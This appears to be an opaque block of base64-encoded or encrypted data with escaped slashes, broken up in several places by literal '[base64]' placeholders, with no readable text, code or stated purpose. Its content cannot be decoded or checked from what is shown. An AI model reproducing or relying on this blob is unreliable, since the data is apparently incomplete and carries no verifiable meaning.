/Rud4xyf2OCxGop7ssco4fN\/8eAPVy\/FBstn9qeHrXnCKdrfxJBR\/r0C0wYq+CF6fwatHBtN1zHCXJkOcKB2QXk881WGUeANJvttvnpcYjuh1q2LptKV07hKMhpq2\/cXpanO1LkYkcfKiaaElHK+zyn+etOuv2RMKaxsJ9BIQh2fnGmCnm9cCyBD\/PCJ8Vm4bUJFIjbOVElMulkJw7U4IpRnZWfPoGXzHSUgxHFMCcv8PKvLulh6ECgJC0YGPQWSOZGqcVM9GlRi3oazJfTcWfA5yUwpuzSY\/jrTSK0EoyvimGKywx5wkhtNL1Z3s3Bpy7xE3J7jPFwl2X5WuJasS15Z\/lFQ94TQJLBiBkhaLQxafgG1fmQaZb\/vVomoNE3z\/YRUovEk1uf8fb1uVWY3wf8Xdow\/[base64]\/dIAldnyWbk5STjZAATbFMOSRqtuheqH0IyuXfi\/a2q9MSsLm7RfHK8Ud+51db\/d3HsNVgtQ1\/BGIfKJG\/[base64]\/6NDqi4eHmzPNR6z6Ve7dM50u3eOWBYrOpjUQleEEgUQ193NUQPxcpmbhSNMtYc7M9IuYEKXCfPIIQHhWf6Hk0tZU0FtLHjAn4mSTMfC80Td7JSYwSdFYgqEjCesf\/Y1qAGvw88pZ+8m7iJxPQUfcvUWxxEzjB2oD3vDAkyxhBNioQBhUbeDY9ZOSvolcIOZYtfC8uz\/hljB6hYAw7Q\/q5\/1qV8lumommkmdh3SNhTfl5NCPh9YGnzdzO0WO\/zNlhisDKOk5jCJhf7lxJgOk7mAnOugWIRAKeqPCzHnNR9H2kd3TmJJG\/i\/TL8Ojk\/lH2vnzHQLXG6bQvLgz5nb6nHwNVIzwk2Plz9NwTq4XR7ArDfjWYUsNIjAdRdqBdCNQLr1l9A7\/9I7oOSrUvGrTERXq5yQ2+EF4yKeIBpei84p86ERPPOlmxkazDTgJQjicMODnLrtMNqNDHVJ47OylFCKQn8tDCrup1wmj5NhpD5YJ+68QtYBFP4BJIy5z1l2US\/[base64]\/h2WIeXdHyEt1NTcC\/AsKdp0qeeoJ589er8U6useyH4uxMGQIt0KeYX5F1gZjLX7jhWSqZ1Jwy4pA0lqwYZmy9CqgNxvV+9aifHbjeCB4UyxVeSx3KK0tHZoYg8RUlDM6Bj+IKHih38H+NdAHLyFBaneiTFt6zLH2dDwVEArhRpEN\/c0biaq+jLXrsf8nmzKZOqcPHZI51nM0U2wFHlIc9xvsFq0xmneZ6VdOLkp+hUAjfH4Y9PsNbGHKYQRI\/jLRi21kzV0gpQ3FIcYLUGQVI8oKMHlJvOjPenm2Mz9o1KlcTxawSt5Bu1NVIYy2r4G70UO\/LlHeDhMsampGtiVYsyEBnYkTJRY4oSQvXnYR49mguG\/Xd8IOfHTCqc14LJonczEP1a2P8uMQnvmT1W+94klTaELq141aY9CvgkGRKtXeTi5Q9ccSVjKatmnmk2gHBkp5PyZhthHcP85CFEvW+aZ10gv+xBSxwy6TJlyhisKOaGCT3zV9PwosB79dyihDzuH9lF4SicLslwXDfnMVjykcOFE\/4H\/i6tofSSsunZjkldUuBclZJF3YTx4EICprYde7z10L1aO1l7ndTjr75c3ct9YloSh\/nIjAsTtz0gIpoyK0H3O+X8ZcvrHPOo7exvgoCXHiPiy1tQq4v76dA6xqSLx0tNtPLYLVG5B6SH1sgUfEdRXpzDVk53ByRMnVHgMEHgCIN\/PVGk70Q1\/facJnx1g+xrypFRzcf6qgTWDxCVwzRv2LPHg\/I\/8iAecBgCTlcpN1yGyYWiiiaCCwtUivwUFXPgnll83vWnfz3sSxzrGQgbUtsnaNBLyuJqJtFOftmaV6dIF1\/dEAW8nHZLp2ZOIMFt1bzkWubva6fOtc+7Zo76yh22w9+JYmghLi9SkL6amXplmOSTLKayQ6K4zRtTjQQCTeWcGfwO4z7V4Enw71VE28O39jVPFPxoEJKFYpFsrV9cnHQg+Pmm\/ENmjg6jTzvZnkLcFVkeVoCUP7q\/yTo+6JOk0SmHQhCAELLaRx3m2T\/b13eVHRVmpcLls63NknVKy\/ck6FjwYcHlud9J+lkwwlGBsrjG6PiFJxn4aR18fj2TswSQyjNzqCP8MtFpt3mU7cy1N3BkBKr8wo1QsQr+e2+8KHyRCSLBACSn+8jdMu9HAT9pTn2zFPvVt6zKCgiCO+XuKiCfQAgW3+Mkkds2qU629AuR0+VIxoeewac21aeHeWfwEotmT8GYKr2HFMohBdVay5jF\/01VxpoLaAdZ+98CZ\/fk2jC2Dg9ktD0ElUwICA1JjuoBQ\/WiqARuOvMUajTN4KT51TS8n74tHSQPAkeKyC8q8ZptiQhg5zkWI99JcT0KySYUhcMAqv+MctQM+Qrxjgg\/nW2DfOd+cNdzVabA84HIssJpEjuq8p0fy5ohuHDK3Egg98eNEAiNPp55ggk42bNzJazJ5139Wqp04G3142eg3E4LcHksI7Ex+OXGNit779nyYq6Bjj8G+QjwKC3shX7nWlGJ6j9DrEyPsU7Q7rCiIHNVUs+HYsen3a2IJyn56p1tcMiQsLwBA\/Enb1uIP8VwancCQm7nZA1I6PalEqiG7cZtqPT6IABW+3TO4ieP5ktdmPUmdDUTdaIdEBixQY+LdnssOd7XaEOV5PvIiopjtGO+vA2+Nu3Xx6SFAaCFLrlZAOXuqjp40xRODHEnmisKoKokkWClyCR4jfonaAScgDtoQxCK\/JpH0m1bHqmwBh0XOHpiHPjFJOfNXV1uDfKrmcJugzsjmFsrIA7tO15w1ekUfudIZZvlAZCskpwfm6s+DEJL1GDwMKGMifWeqBHFCb3E\/22JobaKuPNRZBfEb32jZExVYN+G+r8NFn0KsE5ZBAUdBYb7V7O3b4vEsYOsxpQA2AfQpQOwtX9qArKKML+L5kKKrPH3YV3DgMQwl4m4oSNfy\/hLIdffTTeus4Op8tF8yvtO2Bw28e0cEwaJr0oKPrzNSxbVjOkedMqc\/ZBPjnMQyrw16SHDoHzWwrWeqjewDMPHlIQED9DG2QPP5rRHolqPv8vqaV+5fyZWYzh5mXytngbEKvn61009ZQKb1s\/86EvhXrdbT1OkvTF8VOmqMl6h3Ne1dYjsWLlL\/[base64]\/0lia2r4WdOVrw9yBUfodVrV2u8by7qEDSYX9frt6MYfauoJTyR0fWPuisyK1xIhWT829TK2aGhK0UGB273tj52UQlbyEChEksBGI0WJQth71\/n8XJ0K7e7QKyLrU4Gfv7VKN1psWMRoYDv2TMeV48tbz6pQLaUIZEBwSfgF1Xr8jM8BNHUZIu3N07gLoq5DfYpfRD5M1d0UsWzM5aIhC9UpLU7Kj8XsXGoYn5edZuXacNCcGE44Sbi6QCfUfoEbCfa9hg4fzG5jAvy5mgAajDbfu\/AB8Oz4ztG9Imu92COBlhm0yBrhWKsxW4yNONKP\/3ONk+w3gKQH28IBxGNQIxIdEr3ugr7pS2hh\/cAWi9Dqytj8S95eGjKrvOs3SLhA0MvWdXVDBrhWptwiEXfGjUJpExNCeRLLTVUMuzIFxS7HUJUOfCDwQItnCyVy2ALylYczgatxFcUzOCodwNzSrxyo+QqttnkA93th1FY9s1AkEcMsTPuXKatpwD4RqtwYmy6DRNpS\/NWIXZIW9qdqBIytM4QP6WILy9cDrla5axHA6JuzC6jKgWcGsi9wdHJchVbV5\/fRfrdGDL30+uSZVQmkyy4IuCj4wysWIZmBJJpe2SZAD7RhpedYUpjJdUXkCGq2clfd1XYnZXCMMApLtLXDe8kXEMP24evz8bPK4fcktUxMDTofKfVfhKYoGwe7kRZFLtx2tFXsi2a1KNaM4gTfyUuU0ZbIXsm2aP6B5fo5AKtDnDtv\/nqIdwEk9c7OSwKh2FMJvDFTnHXeAFshSQoxVXbZezKetlQ4OqaDJa3v4ioBV13h2qHprj96cSJjrRLiIrr4LdRUkJDnxnVY5\/F\/Tslu8jvI3ut5qF3tksKta3oBj3xtncN3rKjuxOcy560cR+7rlwcWRRw+5gevdkUKSWpLuL11YRlM+x3uLzGiyYw8CgmoNXzHBnu0wXOEKY49uWmA0imuKImvhYZjpb7cdwNNwHHA5m9U6vVm5pRB4cMkTcYSLDGWmjBaCsJT4B2t2Hu+LuC3cz9z0\/MuiH1wxhinEjb5qT3DPa+ZuAfbGSZ3PY9\/XkSTZRAei3+OhbzSAoA8J8dRYP7zGU36BGDINNmYF6Z1UGdVrqvGUMbOh12N+biw1c+v7frF+aXN8GvUCnOZrYHl6ZAAtDHpurTp+lSX+5Wk\/zo7OmJGM\/cZBzuoYE0UA9xDOcHFtLgCTJ6dAqmWNoIH4nxugmqukVldK8L+bDGS\/unvb1S3vNSSYMjSJaLSao9alBWmRs9CTALTTFJwseKeuDTYiLpuTIGZ17BD5atlBTy1\/TjEIg0sjB\/rPQ0cPwebZZ5I\/dlWwh+gSg8Buw7O05loqxPcjLDlC48ZAvo57e5OQzK8IBDiDZw\/mn5TGm3Iiy0UhU1aL9YmWDMSqSAe27V6gaB3Pol2nRyZYaMPpgVxBPWUZO1\/9rO\/YnB2AT8o\/BKaU2ozx52yxkYjgbnzlaJJCnd1vOeT0R731SK1JYbgaK5DD9dI9TnAwZ2lQVotsNSToI4nsXgN1AOmQYifjHzQi0Acoj3IZmOeJ8u2NLM5l0BLVXg5WRFEnHIC\/oRiC1KWrRWRExWRWeAh2wocsElfvRK5+9xIrncItpuVWx6Vkjakc+4S62XjZoF4FPTMErjlvAONDGC8A0qd8OicD7oGphvl6BrWQhHLKXuk\/shBOdeTK83Aaw8BuF00iumXDdjp8Z062KgQq1Gk9ZY6938my1\/hTCRczsyIy8iHZo402gBO8yCU+BOhQcFdmYdRBp2TmO4noaI7acSzAcXsjNH9zIhLsIhghaFxYF7wXsvTsAhN6boeznUFB3ZpjejeE6SEoiaK\/zR\/lS+CvTmyYvA47+pnc\/BOgP9GrwphhjvqKul0HJFTJYHvTr1PjVu\/DupXjDUJ8WtHazpfeAb4Fz2320\/ABG71W4oKYGiZPBiyOhH\/9RhZLFjbY2X4okDqlB8UkiK+V2vj5xcrlfen\/8ZUG6WcfrLfNiu23AWoq7PC+2kTOdrpv04DHgsqeHYDWpTR+f9Dx3RsNb+0Z2w+Tq7\/XmPQ8aPGUI9TxdLi64r\/qsTYLoOGbPKBSGzWovh8T5FiNnO+rA9zx0AUCl+oYzCmEZxm29XJ1sBSeeVlD23bzqPbLQPIRE6QqfXiqOTHsg2s25A76Mkb82pMPtYfpgfpnhShVGhSjrKmDVtmFSUk+vyRo3pBln9FVwPDF7CXm33TOWUDAhR7e12dCnWAtCHjMzlNqhdnuAPMH7tzMaC7\/Wx+Rm07G7xdrmiB0Kxkfj\/6aNIl0NvsGP5+GdLJX7CWdS0DGywlWd7x0\/nbjn6XwNiS0dO88uDnmlSvhCVvtuYgycYIAZtlevmbUodeGkW04KYU8B2fk4ImVabqp0uGEcemXYju7Wcc\/EJJJJtGqAboEPpx0WrivKagnq2tqQ3kwbEnRhYSc2AyOJL1wj6RiQ0hgJ6BCxn1kuJlEWTVJd9ybIGctGTqDfWqX6WdCmOIKow8kxREctyRqEvzByHOnCjm6DyvXK7I4zuyVkd+EwjtbiYKNiOahCMXb52Fj0kmxrq31hapwNiAls\/6qPjrxc+8QzcTKuoY4z4NcI3cKDmiiYhnDgkh4EP+TMMvI2ZNMHYN1Fe4aNoLW1uVZzjvE1pNUpy7dVayvXeW3Qv5hS+verVLWOZeWKh21FZVm+dqoQjtvN2yHj\/FU\/PAqUGp3iUVMFnD6z77apSacRIq7X3\/kPH03jFHu1ZQW3zFczVS\/DPc7k7RkxAvLwotQxptRWwNCK\/Va+aI4sQRz2VEbwi0izZgxElBCP+IYIvEJOfQaqCl624wj0JjzRsW2YCPMkCkqaCjYzOdFEO\/03OfZYTNwWLlz0HYAA9KGhdOSWuY6zXsuNYp070aiKuslPdZPotw5IRDLKemoQkBxroDhz\/ubmDGLO+Rd8PY4Bxgz6X5\/[base64]\/3VI+nMVV7SZHHlUlyqWf0jbQe3td8qxI3HXxymBCCnkYNT\/4AOd3AeyrXNp1KHqNCFn+p3Nf8JgP9NJQFLZxFWIr9b2vFXbHNd2cQ1EBk97NtLZlgrxiy9x4q+k7RP+qKb42A+wUnofLPc1b8WxHeMAGI2dRP3FIqGr3pZNXeSkhOXudQpB3VRg0TV89H0oTeXaxZdiUgjZkNm0BI\/xQcxCa62uaJtgf+rnPaHmlfpf7HzpjS18MIOqv7xrR3w6Prfo912g9VGSuNaCsvVlD2nxAx8dImvSBLC+kKP735OXAxZ4kRMj0GovEBZWuWXVyq5Zz3M6H5lolvwKE43SmotGHy6+aZv+6rKsLM\/s4oeNYa0RjYR31qJgt7pqr9K6rMX2R6woTRpJFGH40qwVTWPkvLZZn5nsPoELw4GJRfK13gio9Ces9XU97Q\/usYHjoosAwJm6r\/BAeTGOlZmX\/33E2RjXHxv8yLEyEKnd2gQDWAT7AgMhhzgnikG81b0l2Uo6LVJquvbTIvgsUkWQDp2xIebuqxvuEzrNlQ98dDH3eXM1fwBy8j\/MvXegGndgln9tFi2+9S3czf51ZOtsHpdvn\/yKx6jPi4lpO8JleVoDxlVpV2NpWF6WLpYnXoXT6X9Nx0wifTZxEpd66EdeOD2OB2cYSadDLm49nQZDU+BWS\/0c4Jch++3WecHeYka88gQEFuTZNWyemlXsmjSsN9LNXyaHxevQYA782K69Lbio3iYR1tsf\/v6j8ko9WizsZcAagP7ISGgQ4nZO2G2RD445leb6ShKqkWTiK6FTtCb+UZHLnI3OX1HnyngvYXKLxoWMhU1DNl6IQX5tK0P4Eo87kGs5ELmE+5WZTdLpTTgelh4zTU\/H2LG0svCZf26Bo8iSNLjhSixFR41H84vT\/kXM1dpsrwze8rXrHG2CmISca15vKpKwnhB0KNCuv1GPNdsnEyfWRw6UQ\/9s8TQcl7p0bJWAVBucJtw\/iReWqIRQn7tgfdCFsA4NSsewK+fDYZSAs6e32jdp39yOo5lQUzeBk2PbTh2K\/41VkIKgf3knZ+UwTZhVg7Auf54\/Lw5+fb8VsjtYsxMvyQkQ3oK0xsUL89vkiFpA6U7rnxvSp9NqOH3WzHvW4t2jcpHs5gAUMxqnrwRCvgefRJPekWjX3H5Xnzsdoftpr69ePvXM6q4H8XPJxIXUupPDv3c6bgjKhJHFXQcJDV+zOLuNmb+GWxjt2sY7qbjT\/JbyAdu0s\/P1mnprwwfEWH7uOuC6astB\/nLLGyjVairQXpXL5KmbaIOWga20AdN9h8cqDNw7jPtWKH9U2WiFHvfMuFZi\/w+Rs1n2aLVtlDILZ+1JO6zcxjbSb2X9H1AE2Zbd\/c65\/YUKvUzpXIekw87mmv+FAN2cokUI4gUuDEWRVxoUa8MPDdtO7tUA4V9MRX27s9l4vE8HcvKcNbA2EM\/CS741tptRzs7z8ntHL\/z5GW8SQakFTK85CQlGbfpL8G3yKfL8GIQA7UFH+alhE+opD928A8fA\/L69UVswNq9AwDceldrWcSVHFEaAIhENCXWDrdqxPcv\/Uzqutsj9WU6Ck2bbIyYcxep\/1S29CPbDK+TFResPaDswBScpIlfKf1lUHo8YLgouTPbHXDXNbLcYtWfmRHrNVUpqDSzRzdF\/[base64]\/gcmPTtUl7fMFWpoEn5p9HO9kLMqsKuFRk2CHAXTaiHPhoH5LAg4v8IjRCBYZf2l\/r\/wVTwKvw5E9z1znJpk2Gf5hRnqm7M8ANoDYGTlF0Y22U7TzMICGbEB8b2ajr1oCFJqvcSR2uHFGiKmRPZu5FRCPS2hx4HzhunBNULWrvrqjMz+\/7cZGjBM4KweXPSxxAwajJ2yhzwnUSvp0wBedT8dlS\/UOa97rhb\/OtB5FB1PrRlY9T1AzU\/Zocd2pXnk+9MymMXMOBXDmwwtdrzACEKnr9VWo88Vh\/K8mwXtqx0vy8I5sV1Q2oFBTSdsV0F+R5TzEMX2gabLmMiArKGxo2\/\/+XtRSWRnxzsEWt4GO1KmD0+THcyWG5xPYZO4GM6TNANi08QGl+KK5XnMjIKvAhDF2YfWukEIVNU9qd+F\/\/iXqgv8nWFqTs87wkaznXSsrtesmR22hW3MxCDtE03rAH7BPgMkkzSbVaLsEEMCEXVVyG\/sbtqDDyCDwCqSjsbRM1CGkx6HUKJiBjVe5JVx0IZGqLaTuiuQt4BX3FrUTAqEatcZZM5t+4\/DnMRNZL19nE5ZzrOeafn2xomkIcpGLqzyz6yT7gUys\/71vKBNUv6yHA\/Mfs\/7pWszqyFxSqxnXflQfOBhvnBHVJ5lfiSZwe\/PI7rf\/[base64]\/Y6Ns1ycTO\/TtcXmQMENYZkGaeF1Omqov949z\/CSqx3UaLBJpiaCWLz3RBxzVco8Y7W4G7YSfSQoToJfm0F+9cMVLgvvtJnoMehNfGQ\/nX3fq8x36NN6s4hPFCYqNYNsHVAEkiFI3TT48Hxev3+FazbGtloqv8MmgbvEue0N0IF\/wiZM+o6w9lOgx0lUHfZ3Lsi727mjAdlNFH4ju4+NICZz4uOF2Z1vwj0Y64ICe1cYiuw7yQ+HWG2TCP+\/hihJtZBeXzadfWCF2Z3z+JBqnu3AMHmViMF8se2MiEhIcp\/SnBVdrjsLjxXSUmu0Oj8cZyGIe23yY\/NryVTWZ\/ECiJ8hgFQgzhg8Z7Rkde57vaoXYC\/H7CqaAzcVV\/AdNnJBqNB1Ko1biZrcPzg8EYUBWgmkyKrelnrk+yTNC6RqFqq4tlqBLgN4jJBtGUvNl\/HEe8BHZYN\/A\/\/jNESFHs63gKP7JcwvYbFIWptTe1Yx7LDcqe+WZNQI74aOKQd2ZAWlL5IY\/T2pSo63+XuNNodZSBLcr05V\/5jWlmHjBsF9axLR2v0zuKhAp+BXyobTyThL29X464aaugdCl1+yVajGmu\/+EH8u86s\/qfxJTXz+evJzq21bDpyuY5e+7IyMW6Rl\/gP7AavgOWpfci3W8TnoeDrTDebnxSKxe5LZA9Q+d8sL8ZDp+JBU+UHl3MwzYNIFM7mM6+HOgwKSCWZfKR2oshvPJtC9SI9oSMHAZ\/ne29pmiDaa9ycvQLkxHbJ2iz46Yr3X4DCwUhuFJ4jm+198z6olVnD6sHFLfgvBUtQf\/mY0+0pGkOA9OKSlHUojZFKti0zKgdxHtvsqh5Jyy9CdRyx0dGqcZvyygo\/Oe8+h+t4kQT28grRjSinYS6Z8fFyR3CQy2WptdnLKOoaR8SMM1vrRcu1x+\/B+ZZ7oR3UIBLfhYgU+nbNGhPeDE1glQlbg\/[base64]\/\/+RcxIb2zYw5bVNnj7ejXJyP\/Jovm7Ozc6vGsFvLb7FD0qsqTssLp14uUXMGPGpB7YmNukKyjSQgly441C570B5IXyoOlJ7cpgnY28dy7HHivWWIkx675EA\/CrjtoJKq2fjL9Mc6NAxIyrnKGzecDCrq9FRWyBX\/xjRK57y+tYHYSDrlnLO1\/HW2VetFNr0O2rO0IrlXUCUeNVM\/n2nIhB8RHZIGHixpF39wYHaFj2kxXoKPS7AL5pN8WUG0QwSzqGSv\/92U5SAG\/Yeib6Fv2kKgbFvCOXegZStAQgrKsrplpGbQm0f4++yNZNYwlo2XbT6FmK9pWqXXgYYWAqSsJVaPHFL5hGnqu15zGIkpG\/KFXlgD1LpD2JOgpeZEQNxB7FCOHJ8cZDivuikt3xpTXy\/IaN9jOvqya4bwWbZpIaycRI8TXJW0USY6oOjnb+3ThPWrTAh8\/BSjlxKWPSVS2FJICsZnZEe\/9TkRWZKdqKS4ktsEveRHbQY7IrnI37scorHBYR2NJhQ2PeMLYSG3rfX0HSAdDD28pAb5VpjIL3r7pRFnwWlzeSg+81yKVqxVw9aq2zsUdjQWb4RmvObBBfSwv0HdVVxAi60bILxJ7+niRazo3BHMHO\/BH6fpfO+D3PcMoS8kYWT+D\/a3hMiFjolaWyNo5N9tIsKaPpY8t8Z8Jv7v3IdS3NjmcvgaHo8zGrlNmOy+4xHQD4cCnHFsFGxVsMrWhyg9\/X7RyDRbYAfCE5lYZf\/QoKqMv2qk+ymbIePjsvfpaNz3OfKBsJFbL\/BlsiNDedK2b02V689utak551wqmqj67VlNZNZHW7Ll3KIdAt0kaslYFFIMAGg24G9cF+Y9jZi0QZ8BFw8\/Cz4YdTGf1lOTUhTJfKM6QIJa0MRoU7zqWryHW\/JwS845ZNO+GPVY2ooQjIRYgjxjVlalHgElx5bdrHCLdAZUAU3JVSZUjjVoF3RCcPVRPnd\/7+Ow5r5VzoS9lFtqWDB9t2QpsxQTZvBW12YEUTyu6BzfIIdY4HPEQPt2DfYAvLVpPvI01\/\/Ex9V6PUu6TQumWC9xLQq1wA3RBdvIA9yxHarGfwqMjGEdvuivxH31gEFAGQERqqpD\/[base64]\/L16kaL5evM6rC1lPGKQcixWT2WTyKhhocM\/z\/aHDV0fX+rvOVSDCJh9x5kvMmRSxkFge64brzPvNwKu30vkyKcSlTLwmNOEKqjWXFXMHk01B+3UmVjHwHJQHTtaKMGZtxDuww2VO4UuaeExSMHd\/wjh3RifqTZf7joaTEWRLNrWkWVDUhtBwwRgpy7VxcYkbLTkgoFijBtRR2JcTrdNPETgD\/wEZFYi\/dwTJMERzx5El7hn71P72s0oZu8Nh0sTmK\/bofaKcsEuKq4nhNI2a3zz8vkKy77IIHXfuUGbgK2dq469xO9R1baDsM\/pMFOp4tLDHSXC9bulRq0tFofnL2mB4rUPJYs2wJHuYgaJWNOpws87QuQBy7Nj0fZaDhtjzV1YkeI88gH3Bvih9uf0mWqVYKFZK0RApuH70ORDnuLNQlfG8yntHv+\/k5Gm1K\/vFJQZC2ClgW1cLkjMGZFCpQVdpnGwHGrt7V6ahxguTR4jYpgQb7eoAHQkTjNgho7iGlxWwjl3XT0\/[base64]\/[base64]\/oDfDwY1ovP7WDI+cdDD0Y05onm+bDeyiXk9ybtPqh3AU0C\/Sn8eHg88pPpjwgQugEI5E\/Mn9PnZ3+rS0jfdHEwEC+WTlZAfkMyos9SZyBLi\/cMVWUoAogBy9R+qsPoocgJKFaZYZjQwAFzNN\/GplkIMJLA\/FKDoW1wwOHMG7aNAU3d9WFIieYoVDdR+RemGlz2X5M+mdnaKT10TfCQUKKL\/utn9A9NTOaxZt8ZUmDWhq2ILs6WLqN0oLILHFC7J5QcYkVLpb2cUWAzW2ahaJEnjbN7DuZIF\/DfRATqds554Y1J3KUTXuvJWETRttq4yZtw+nRNY8C57Heb4qO8VMUYy6Eje\/LYupFoT06wb0KzhBN2+88FPGnHmftqAQJ\/f0WrzVwk6WvihJAQbr6BY0ubB2xsx19DzOB1LPF\/NDg8oZqIJnxcxT\/oQnxomgjuwW\/[base64]\/[base64]\/M2GnUf4YONafvN64d7Nir5OE5JaGfQ5qtwFjnEUctDCulhgJAkbzl2SmrOoLh5zTBWTg\/RbndLvBrpK6pwArZUY60GIIQD9gJiiBNqFp3RQOM3qwhqP89VYlE+n0\/04sDtV\/EEe817rbSrn63qqacYi1OTCH\/Ra2qgD\/iOYK+YS1Ii66Ym5a3fyp+sN5pRVSn1W9kA1GXCtXjkkE6ynK9AJZGTcg9ANsZMTOwLLV0wblKIdhZzd9TzR9LpPoxv4lTfIz2Viz19ZWRSEJxZc7fe9\/[base64]\/[base64]\/cwn0CdCdcCEc9xPgG5drVQoXDVhk1bQWxlBd+jXraw4C8BmanpwU01w8X8n4Mo0JckVyqa7vtQ9arRYiXe1tu\/c0oIz4INjYSfMY\/\/qOH4Tznpu0lZzbZctg79L3J9LPslaLRVw4RGnIpD4mw1vJgeJc+Ur2M4+aWwW6W3bjXw5PIRHwsflKy4pDUfoGKzBXL28cqNXXsgW2pTyRK5pO2897dzE9X+l5yRJmUb7rNonVRMs77rnh1pvjpYqBTvH7vovw\/fvbqE2INhH2w1T2LXpH0NSuE4qyby5zFY8nouCpwkj09ZKkZ87v1ehRhHG6sdx\/ptzowaFZlCxE43Gy+q0qiLwPL6vvYdGp13WXTV+Blk8B4YnE+fV9rPD12B8x5N6jz\/[base64]\/ZVxqGaTyAnTX\/uv1J46WfATHQpNhw2AkkwdGkKF0iwtlnCgMdFFBZsPqupuYfgj4ONjpFm3ReCsma7Nyr8N3v3\/nvMDSCQdNKJC+hzL50fajtZuFbya1dPueuxHZ1n6foNaKw2B2LlL48+5fz49TLMjyUrM8bN7Hw0e4BhAqR4\/x\/jgJHyA7rLspxjVJZAcLJm5l3fnz3DvuthS83lWZkKr4QCMoLF3KvUz4uEMMdBC2AgD0ORDvNdCC+eAPIc+UqAjcBvtQh7lg0LZtH77JQdA+GO7WhPYiZ\/kiWhayHZlWhOPdMr9pKWeCQxWB+\/kL3YJMSBJ0gPZmLHQwF2JAxH9kHkIJR6hyRNG0ZXVGJ0FfEDhoFCujoLX9h1UNLK0b8h2nR+FQXCGwWWp3XE0WxpKnPZ1W1fLYb+YvmKMVDAb2U5j4KXor4c4x1FTNLEj5Tnz0p+YfVHmqyLFOl\/65RfsvRmyI+Jo5WsHTeuz9CEFTcDqPbkKBFGaivbTqexar4TviP3g7rnjXyI4ZA9NYTS17RIfAWeqI3sZqGuAeF2hYZt85zxrSjVEK9qFIT2sjfCG3N76jLkaRT5S\/SudHkpZUzTGOhEPOF1Is43yiDtrgjhyc1O30i\/[base64]\/TUqDK4nJPbsjaDUG7Z3NbhNkDLmJeudQxY9n\/7tWCGFhrY6DKVJrKFAPhfM\/KhSrMrmbk2lRG9XAXB341Nmkdhath+fCdfHQE2MPe2KyGYl3cGyXBNgXSvt8rwTZZbbrC6SxL9Ojs0q3ghFr2hbm3Qd0qFgZAHHzUORiZZi3ACwN58VA6NIeYbvj70q\/xG9AWvnWnMNvA1xxFBKfwCXJYBZMU1P0S02uma7Pt0+W0GpVw63SJob2GOJ6AYzDkOYQ0BTl6oL8FanbyGCsSxgI+tKvGNrDDNHRs8gR+eCwdoooyj7URNKWWS\/yXiuZ3AktEi5PgUUqYWweOJA0KWAQ46Qk6QffhTVNBZzs1G5Qq1vD20icRNGSG+lepurI0ifMij2MpvlXBfwPVCH8BG1vRWbRC0vKhKAMgExgh0bgt0VnBdTaJ6n2yNn4P9rsHDzvkplHx3\/jETZL8OohBhoG\/6MamLB5h\/[base64]\/NEYMf7dtgr7Ep59QdxvVRU9sh85u2aEZm04axHmz47KcAPVUaKNXyS1Ak\/25pwEqB3XaKkFSmnrNdH5kIfBpWZ+tErCByWUGA3dM8lRuoaieUra4Q6aTbwGRlvezeCfTo\/Wtsow6sWZOo1OHSCS+oVJwoVC6My2cJeVPy+woS1LLoS+96jHXWYjoGfb43b0rOxr0evuYofgKOP9MIsSnIdk1RZrVdGHXnQNu0DiWvQIcsGdrHRK9Ot4uogt54+HmidbU2aZjaGbt+QlmmmAZ+2WqvMH4BEW\/bKQV0pWYSpU8z0p0ZCcXbx6Bz\/JGujd5EkkZX1Ch37SHe4U3lYJL0grIIm9JFpHERe3vBDmNXaFc0wP0AxxJOGMsV6AbUxTcnd6cyVNQ\/5l4aZldV8+pfShfAdW4\/GTwrx\/0Jke1MZzKqgOdLDY4PVeR1XBIbhMDah3Ic12j\/zyxjZejxHcZYLVCTJZ+VaPN5NjqSo7z3QRfV3GeRdN5+2iKirS+DaQ3owv+hccLogb0v7dLkYSMmCj1lJMKW9ChSXNUAZgDAX\/7WLXd1m3ykX2JxxoDG5DBDLkdYZfr3pa92s7gImxA\/EJePO+6uqgxaWqvr09VYq6QxvGz5x0bDjMtEPczZqLi\/6wqPChCajD5uRohMWq+oEf5JnDBjb8j4M\/inYvGk1RaDcxE9+vuewMJ7h\/tnMJOT80ljvqakOjvjjP97I3LXxl3AkKzB50Wt4IYF4Vm04RDX8egbxU5eHpT5ql+0iO2xCT653AdfTY+\/LgYowckFizbBALjWXXThJ+mY2\/8wKhjb+HpCIzQfFSSCelT9pENroib3FGvDHjT69sckAZrYnbMeY+6ts5LvpsdYoo5H3PupDb68tKyI5+yrFT34tSQsNGgFAr9UdebKg9\/mDpXLnoHFDJvG7I\/6Q3\/y1JsTqOMJh0wu5hQxnjqXcgfBfdKRKG1KV3On+9jxvF43\/tGby1WqJ5TtogetMLy6op\/8yO404OJK2jpil+F0g7x9tdiPhwiQSOzxcMfH+xvjzWn+bjwGxZUZRQLRDMAu1bd816QdBtctYl9bIk2S1k\/QJ6IY8BLotOrI06+e6FTewFP9Iu8JdVDLMo3Vjn09fbR4sZIMZhcs\/xPFzscNa8\/pWpgXo4ydB5doojcbjWHcfaeRzjY\/at0T\/[base64]\/RhIJTzDIs2AqzYoZrgg+dbPJ1oRUOP2mAzJzup3G9u1\/ynJ\/205\/t9BBGQWvPTzHtpnceOSBY7ZgQxHb+Ibcr5uAwNmMw0x1VbRJ1yJPvG2SJ6IjXlgvvfEOrLMgg1UcPoq5WI0DBmsPCOj7HA9uvqO1akQkqOFl9a6kO6YKTU830O+WetAUS2YY2e6nJyQcCS3DWdsnE+d7S7IYMt5JgPZmb5XZRGNYTmqQp8hlpaqaNXSEZst1\/JuHEdlRfcMj1Dgm9soTyEsMqbfSw4UpaA9QiDPuvMB01DeG1Ot1Enmm4cQC8W1CNXYjMXHw\/f8o6vA1jMicdFDE10NTJ0\/xnDx+D41j2QC7\/UH\/wbfeBe2pS07938I7fYHQUe9dOzfZisjS3AhKzk0CFbnx4aPhJBv\/u4vIPnPcu3+moWFkbqhm0ZweDh\/YIgPfoyJfYt8MOGmy7tXIP+MgpZ1vWO+UTPCshms7zwT\/04HRcxwBE1FQ5uKPFwq4K7XGFKYZxiu3djV76NBfi\/9hMqXZTlbQt5puEfeRKlbCR1znMOA4T933LM3IJFeC1PiERaj4dAaOooSUWVDR3vlJDM6CCe3iJpLMjT3\/Rn1X+BqKu93kPWL6fBxPCnNsy0h973TOjwUOB\/MrXVfzIu045KLiOetOEEiAj4xU0ivbUwk\/LsfU2fUs0kUCiSB7H8VRzB+s7WHNePlj483zP2CRb\/AgXLJXEavyc2pZwXgcNvTULNxsHEIhdzqkkr5WkiCRqnKw3tsQCS\/cQJcQa+WUF\/ph1hyb\/dfK+DDRHFA2rkTrhxe4FZq\/\/3lXQMHL4qd0uB8u01+HvFdfdHwKdfZk0SGWfSlAjs3fl8SFl1QquqzhW